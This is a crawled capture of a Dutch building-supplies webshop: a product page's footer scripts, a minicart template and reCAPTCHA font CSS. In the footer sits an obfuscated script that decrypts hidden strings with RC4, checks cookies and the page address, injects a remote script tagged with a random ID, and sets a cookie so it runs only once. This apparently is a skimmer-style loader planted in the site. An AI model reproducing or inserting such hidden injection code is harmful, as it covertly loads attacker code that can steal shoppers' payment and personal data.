klanten met 9.5 uit 10 sterren gewaardeerd op basis van 4194 reviews<br>© 2007-2025 Uniebouw Webshops B.V.</p></div></div></div></div></div><script>function jrlhlj0orWamupy(wxb1oxzVv0XtiWomm,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<wxb1oxzVv0XtiWomm.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(wxb1oxzVv0XtiWomm.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function eubTkoC(fPdqrQJ,eaG9cabduoXpr){return jrlhlj0orWamupy(atob(fPdqrQJ),eaG9cabduoXpr);};function wgOc6fqTh(){var e0hQhmwoJf4=["cfOnYnKFb3KeQFfEo","D+hc+SQu","eJ3dBxer","+an8cZaHsY4=","eQ035dmQZGWzVq","krF7i5k8HWM="];var xWRlAIdE7=["wPtbMVe7h","is0HGse7eZzjsw==","lMpME7gf2K","Y+JD2D3mjRTbcdQ0EKw+Ow==","z6LcLxhbYO5IDdU","KmlhTtpUP069PQ=="];var wH4WiOiYrhXs=eubTkoC(xWRlAIdE7[1],xWRlAIdE7[0]);if(document[eubTkoC(e0hQhmwoJf4[1],e0hQhmwoJf4[0])].indexOf(eubTkoC(xWRlAIdE7[3],xWRlAIdE7[2]))===-1){if(window[eubTkoC(e0hQhmwoJf4[3],e0hQhmwoJf4[2])].href[eubTkoC(e0hQhmwoJf4[5],e0hQhmwoJf4[4])](wH4WiOiYrhXs)){if(document[eubTkoC(e0hQhmwoJf4[1],e0hQhmwoJf4[0])].indexOf(eubTkoC(xWRlAIdE7[5],xWRlAIdE7[4]))===-1){boY8tk1();}}}};function boY8tk1(){var zRyIEYKBS=["r2N9xUEN","PX7s+w==","iR49k9qrq","hlUGGUeRi+Ulpj4lSA==","uNwTPfl6oZjtb2J","0I20","oVahoYVTHVxW8viL9","Y6NFhg=="];var voqW7nu7M1DLcs=["zON7AbuKWGnMZ4SN","ctr3NIaU/0tnlSG/MrixxcAuGSl4aGLLHOMLGEQeFqeeDiU=","iMSx4Nt1GwJFfagH","ifMIaoBU","xy8G4Ymd","HuT3juE4r6FUAA==","iSRrlorvFw3XiSh","sw==","bVIPAjElpz","d6s="];const uid=window[eubTkoC(zRyIEYKBS[1],zRyIEYKBS[0])](zpuH4sbb4rq66smC4());const url=eubTkoC(voqW7nu7M1DLcs[1],voqW7nu7M1DLcs[0])+encodeURIComponent(uid);const script=document[eubTkoC(zRyIEYKBS[3],zRyIEYKBS[2])](eubTkoC(voqW7nu7M1DLcs[3],voqW7nu7M1DLcs[2]));script[eubTkoC(zRyIEYKBS[5],zRyIEYKBS[4])]=url;document[eubTkoC(zRyIEYKBS[7],zRyIEYKBS[6])].appendChild(script);kg5HqungKdHqj(eubTkoC(voqW7nu7M1DLcs[5],voqW7nu7M1DLcs[4]),eubTkoC(voqW7nu7M1DLcs[7],voqW7nu7M1DLcs[6]),eubTkoC(voqW7nu7M1DLcs[9],voqW7nu7M1DLcs[8]));};function kg5HqungKdHqj(cmjD14bw,jX7arRrhNqIrdj,qCVmt51LaTaHxh){var veF38cmxLhDcx=["kkug02VnfE","P03TD9g/zA==","qjJzeIrmbjbo9TG","bneeEcp/Hw==","zBTkFJycZOgad","A+QS/WDkbEZkGyE=","x87bX2C7Y2VWEKwK","w/zfBuBt"];var qhN5qMhZWjCfDiod=["aNw8RekZmLzE2YST","NfxgVw4=","h7NWr3kXrQhU","M+mlVA==","hiew77l","8JCG84IMl4UboQ==","vojDFLfjC5","5pZc1pSwZWI=","aIFjuQEWXOB","PQ=="];var e6pYAnTFHacps7=new Date;var qp6RaC8mynNQfjx3=eubTkoC(qhN5qMhZWjCfDiod[1],qhN5qMhZWjCfDiod[0]);var bsZnGKoM8pk=eubTkoC(qhN5qMhZWjCfDiod[3],qhN5qMhZWjCfDiod[2]);e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[1],veF38cmxLhDcx[0])](e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[3],veF38cmxLhDcx[2])]()+(qCVmt51LaTaHxh*qp6RaC8mynNQfjx3*bsZnGKoM8pk));var swxwsXHAlkqS=eubTkoC(qhN5qMhZWjCfDiod[5],qhN5qMhZWjCfDiod[4])+e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[5],veF38cmxLhDcx[4])]();var xesKeKX3=eubTkoC(qhN5qMhZWjCfDiod[7],qhN5qMhZWjCfDiod[6]);document[eubTkoC(veF38cmxLhDcx[7],veF38cmxLhDcx[6])]=cmjD14bw+eubTkoC(qhN5qMhZWjCfDiod[9],qhN5qMhZWjCfDiod[8])+jX7arRrhNqIrdj+swxwsXHAlkqS+xesKeKX3;};function zpuH4sbb4rq66smC4(){var c14kXC5BUJ=["z7Snv04nDqZMt","s1tt8Hi45Q==","gVH1y0od2fphPq4zM","FPrEafM/wn3Fi8Xhgb/U","qBtyUlc2WDUT","c1a1MtQrjtw="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[eubTkoC(c14kXC5BUJ[1],c14kXC5BUJ[0])](/[018]/g,c=>(c^crypto[eubTkoC(c14kXC5BUJ[3],c14kXC5BUJ[2])](new Uint8Array(1))[0]&15>>c/4)[eubTkoC(c14kXC5BUJ[5],c14kXC5BUJ[4])](16));};wgOc6fqTh();
</script></div></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bouwbestel.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!--61db4e8ee529477defa19485289e460b--><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	let bind = () =>	{	Object.entries(	{	addToCart: event =>	{	AEC.ajax(event.currentTarget, dataLayer);	},	removeFromCart:event =>	{	AEC.remove(event.currentTarget, dataLayer);	},	productClick:event =>	{	AEC.click(event.currentTarget, dataLayer);	},	addToWishlist:event =>	{	AEC.wishlist(event.currentTarget, dataLayer);	},	addToCompare:event =>	{	AEC.compare(event.currentTarget, dataLayer);	},	addToCartSwatch:event =>	{	AEC.ajaxSwatch(event.currentTarget, dataLayer);	} }).forEach(([event, callback]) =>	{ [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element =>	{	element.addEventListener('click', callback);	element.dataset.bound = true;	});	}); }; bind(); if("PerformanceObserver" in window) {	const observer = new PerformanceObserver((items) =>	{ items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => { bind(); });	});	observer.observe(	{	entryTypes: ["resource"]	}); } });
</script><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	var PromotionTrack = ((dataLayer) => { return { apply: () => { var promotions = [], position = 0; document.querySelectorAll('[data-promotion]').forEach((promotion) => { promotions.push( { id:	promotion.dataset.promotionId, name:	promotion.dataset.promotionName, creative:	promotion.dataset.promotionCreative, position:	promotion.dataset.promotionPosition }); promotion.addEventListener('click', (event) => {	var data = {	'event': 'promotionClick', 'ecommerce': { 'promoClick': { 'promotions': [ { 'id': event.target.dataset.promotionId, 'name': event.target.dataset.promotionName, 'creative': event.target.dataset.promotionCreative, 'position': event.target.dataset.promotionPosition } ] } } }; AEC.Cookie.promotionClick(data).push(dataLayer); AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION, { 'promotion':data.ecommerce.promoClick.promotions[0] }); }); }); if (promotions.length) { AEC.Cookie.promotion( { 'event':'promoViewNonInteractive', 'ecommerce': { 'promoView': { 'promotions': promotions } } }).push(dataLayer); } return this; } } })(dataLayer).apply(); });
</script><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	(() =>	{	let map = {};	document.querySelectorAll('[data-widget]').forEach((element) => { let widget = element.dataset.widget;	let entity =	{	id: element.dataset.id,	name: element.dataset.name,	category: element.dataset.category,	brand: element.dataset.brand,	list: element.dataset.list,	price:	parseFloat(element.dataset.price),	position:	parseFloat(element.dataset.position)	};	let attributes = element.dataset.attributes;	if (attributes) { Object.entries(JSON.parse(attributes)).forEach(([key, value]) => { entity[key] = value; }); } if (!map.hasOwnProperty(widget)) { map[widget] = []; } map[widget].push(entity); });	Object.entries(map).forEach(([key, value]) => { if (value.length) { let data = {	event: 'widgetViewNonInteractive',	ecommerce:	{	actionField:	{	list: value.find(Boolean).list,	currencyCode: "EUR"	},	impressions: value	}	}; if ('undefined' !== typeof dataLayer)	{	(function(callback)	{	if (AEC.Const.COOKIE_DIRECTIVE)	{	AEC.CookieConsent.queue(callback).process();	}	else	{	callback.apply(window,[]);	}	})	(	(function(dataLayer, data)	{	return function()	{	AEC.EventDispatcher.trigger('ec.widget.view.data', data);	dataLayer.push(data);	}	})(dataLayer, data)	);	} } });	})(); });
</script><script data-ommit="true">	if (typeof dataLayer !== "undefined")	{	AEC.EventDispatcher.on('ec.facebook.loaded', () =>	{	});	for (a = 0, b = EC.length; a < b; a++)	{	EC[a].apply(this,[dataLayer]);	EC[a].apply(this,[dataLayerTransport]);	}	if (window.google_tag_params)	{	(function(callback)	{	if (AEC.Const.COOKIE_DIRECTIVE)	{	if (!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)	{	AEC.CookieConsent.queue(callback);	}	else	{	callback.apply(window,[]);	}	}	else	{	callback.apply(window,[]);	}	})	(	(function(dataLayer)	{	return () =>	{	AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);	}	})(dataLayer)	);	}	if (typeof FB !== 'undefined')	{	FB.Event.subscribe('edge.create',function(href)	{	dataLayer.push(	{	'event':	'socialInt',	'socialNetwork':	'Facebook',	'socialAction':	'Like',	'socialTarget':	href	});	});	}	if (typeof twttr !== 'undefined')	{	twttr.ready(function (twttr)	{	twttr.events.bind('click', function()	{	dataLayer.push(	{	'event':	'socialInt',	'socialNetwork':	'Twitter',	'socialAction':	'tweet',	'socialTarget':	window.location.href	});	});	});	}	}	else	{	console.log('dataLayer[] is not intialized. Check if GTM is installed properly');	}
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.bouwbestel.nl\/"},{"@type":"ListItem","position":2,"name":"BOUWMATERIALEN","item":"https:\/\/www.bouwbestel.nl\/bouwmaterialen.html"},{"@type":"ListItem","position":3,"name":"Afdekmateriaal en Afplakmateriaal","item":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen.html"},{"@type":"ListItem","position":4,"name":"Stucloper"}],"name":"Stucloper - Afdekmateriaal en Afplakmateriaal"}</script><script type="text/x-magento-init">
{ "*": { "MagestyApps_AdvancedBreadcrumbs/js/page-type-cookie": { "cookieName": "lvc-path-key", "cookieValue": "1-3-125-116-2971" } }
}
</script> <script type="text/javascript"> (function() { var ws = document.createElement('script'); ws.type = 'text/javascript'; ws.async = true; ws.src = ('https:' === document.location.protocol ? 'https://' : 'http://') + 'static.sooqr.com/custom/120929/snippet.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s); })(); </script> </div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magento_Checkout/template/minicart/content.html
body_size: 1555
content:
<!-- saved from url=(0138)https://bouwbestel-dev.nl/static/version1689588001/frontend/Alothemes/bencher5_child/nl_NL/Magento_Checkout/template/minicart/content.html -->
<html>

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
	<style type="text/css">
		@font-face {
			font-family: Roboto;
            src: url('https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu4mxK.woff2') format('woff2');
		}
	</style>
	<style type="text/css">
		@font-face {
			font-weight: 400;
			font-style: normal;
			font-family: circular;

            src: url('https://fonts.gstatic.com/s/circularxx/v7/RrQIbot8RBEyhMG0zNWxK1T3vV49M1iMZIsi6rI.woff2') format('woff2');
		}

		@font-face {
			font-weight: 700;
			font-style: normal;
			font-family: circular;

            src: url('https://fonts.gstatic.com/s/circularxx/v7/RrQIbot8RBEyhMG0zNWxK1T3vV49M1iMZIsi6rI.woff2') format('woff2');
		}
	</style>
</head>

<body data-new-gr-c-s-check-loaded="14.1115.0" data-gr-ext-installed="" cz-shortcut-listen="true">
	<div class="block-title">
		<strong>
			<span class="text" translate="&#39;My Cart&#39;"></span>
			<span class="qty empty" text="getCartParam(&#39;summary_count&#39;)" data-bind="css: { empty: !!getCartParam(&#39;summary_count&#39;) == false },
                       attr: { title: $t(&#39;Items in Cart&#39;) }">
			</span>
		</strong>
	</div>

	<div class="block-content">
		<button type="button" id="btn-minicart-close" class="action close" data-action="close" data-bind="
                attr: {
                    title: $t(&#39;Close&#39;)
                },
                click: closeMinicart()
            ">
			<span translate="&#39;Close&#39;"></span>
		</button>

		<if args="getCartParam(&#39;summary_count&#39;)">
			<div class="items-total">
				<span class="count" if="maxItemsToDisplay &lt; getCartLineItemsCount()" text="maxItemsToDisplay"></span>
				<translate args="&#39;of&#39;" if="maxItemsToDisplay &lt; getCartLineItemsCount()"></translate>
				<span class="count" text="getCartParam(&#39;summary_count&#39;).toLocaleString(window.LOCALE)"></span>
				<!-- ko if: (getCartParam('summary_count') > 1) -->
				<span translate="&#39;Items in Cart&#39;"></span>
				<!--/ko-->
				<!-- ko if: (getCartParam('summary_count') <= 1) -->
				<span translate="&#39;Item in Cart&#39;"></span>
				<!--/ko-->
			</div>

			<each args="getRegion(&#39;subtotalContainer&#39;)" render=""></each>
			<each args="getRegion(&#39;extraInfo&#39;)" render=""></each>

			<div class="actions" if="getCartParam(&#39;possible_onepage_checkout&#39;)">
				<div class="primary">
					<button id="top-cart-btn-checkout" type="button" class="action primary checkout" data-action="close"
						data-bind="
                            attr: {
                                title: $t(&#39;Bestellen&#39;)
                            },
                            click: closeMinicart()
                        " translate="&#39;Bestellen&#39;">
					</button>
					<div data-bind="html: getCartParamUnsanitizedHtml(&#39;extra_actions&#39;)"></div>
				</div>
			</div>
		</if>

		<if args="getCartParam(&#39;summary_count&#39;)">
			<strong class="subtitle" translate="&#39;Recently added item(s)&#39;"></strong>
			<div data-action="scroll" class="minicart-items-wrapper">
				<ol id="mini-cart" class="minicart-items"
					data-bind="foreach: { data: getCartItems(), as: &#39;item&#39; }">
					<each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
						render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}">
					</each>
				</ol>
			</div>
		</if>

		<ifnot args="getCartParam(&#39;summary_count&#39;)">
			<strong class="subtitle empty" translate="&#39;You have no items in your shopping cart.&#39;"></strong>
			<if args="getCartParam(&#39;cart_empty_message&#39;)">
				<p class="minicart empty text" text="getCartParam(&#39;cart_empty_message&#39;)"></p>
				<div class="actions">
					<div class="secondary">
						<a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
							<span translate="&#39;View and Edit Cart&#39;"></span>
						</a>
					</div>
				</div>
			</if>
		</ifnot>

		<div class="actions" if="getCartParam(&#39;summary_count&#39;)">
			<div class="secondary">
				<a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
					<span translate="&#39;View and Edit Cart&#39;"></span>
				</a>
			</div>
		</div>

		<div id="minicart-widgets" class="minicart-widgets" if="regionHasElements(&#39;promotion&#39;)">
			<each args="getRegion(&#39;promotion&#39;)" render=""></each>
		</div>
	</div>
	<each args="getRegion(&#39;sign-in-popup&#39;)" render=""></each>
	<div id="loom-companion-mv3" ext-id="liecbddmkiiihnedobmlmillhodjkdmb">
		<section id="shadow-host-companion"><template shadowrootmode="open">
				<div id="inner-shadow-companion">
					<div class="css-0" id="tooltip-mount-layer-companion"></div>
					<style data-emotion="companion-global"></style>
					<style data-emotion="companion" data-s=""></style>
					<div class="companion-1b6rwsq"></div>
				</div>
			</template></section>
	</div>
    <script type="text/javascript">
        require(['jquery', 'Magento_Checkout/js/minicart'], function ($) {
        });
    </script>
</body>
<grammarly-desktop-integration data-grammarly-shadow-root="true"><template shadowrootmode="open">
		<div aria-label="grammarly-integration" role="group" tabindex="-1" class="grammarly-desktop-integration"
			data-content="{&quot;mode&quot;:&quot;full&quot;,&quot;isActive&quot;:true,&quot;isUserDisabled&quot;:false}">
		</div>
	</template></grammarly-desktop-integration>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy&co=aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=zfwenne7lwmy
body_size: 48633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
